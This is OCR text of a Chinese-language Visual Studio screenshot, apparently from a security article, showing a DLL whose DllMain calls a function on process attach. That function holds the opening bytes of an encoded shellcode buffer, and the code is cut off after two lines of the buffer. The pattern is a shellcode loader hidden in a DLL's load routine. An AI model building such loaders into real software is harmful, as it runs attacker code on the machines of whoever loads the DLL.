 Win32Project2 - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
登录
Release x86 本地 Windows 调试器
dllmain.cpp stdafx.cpp Win32Project2.cpp
Win32Project2 (全局范围) DllMain(HMODULE hModule, DWORD ul_reason_for_c
1 // dllmain.cpp : 定义 DLL 应用程序的入口点。
2 #include "stdafx.h"
3 #include <stdio.h>
4 typedef void(__stdcall *CODE) ();
5 VOID shdjshjdhsjhdjshdjs();
6
7 BOOL APIENTRY DllMain( HMODULE hModule,
8 DWORD ul_reason_for_call,
9 LPVOID lpReserved
10 )
11 {
12 switch (ul_reason_for_call)
13 {
14 case DLL_PROCESS_ATTACH:
15 shdjshjdhsjhdjshdjs();
16 case DLL_THREAD_ATTACH:
17
18 case DLL_THREAD_DETACH:
19
20 case DLL_PROCESS_DETACH:
21 break;
22 }
23 return TRUE;
24 }
25
26 VOID shdjshjdhsjhdjshdjs() {
27
28 unsigned char buff[] =
29 "\xbe\x65\x43\x60\x4a\xdb\xcd\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
30 "\xd6\x31\x70\x14\x03\x70\x14\x83\xc0\x04\x87\xb6\xd8\xee\x15"
100 %
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Win32Project2"(1 个项目)
Win32Project2
引用
外部依赖项
头文件
stdafx.h
targetver.h
Win32Project2.h
源文件
dllmain.cpp
stdafx.cpp
Win32Project2.cpp
资源文件
ReadMe.txt
解决方案资源管理器 团队资源管理器 类视图 资源视图
属性
DllMain VCCodeFunction
C++
(Name) DllMain
File c:\Users\Rvn0xsy.PAYLOADS\D
FullName DllMain
IsDefault False
IsDelete False
IsFinal False
IsInjected False
IsInline False
IsOverloaded False
SecPulse安全脉搏
激活 Windows
就绪 行 20 列 29 字符 26 Ins 发布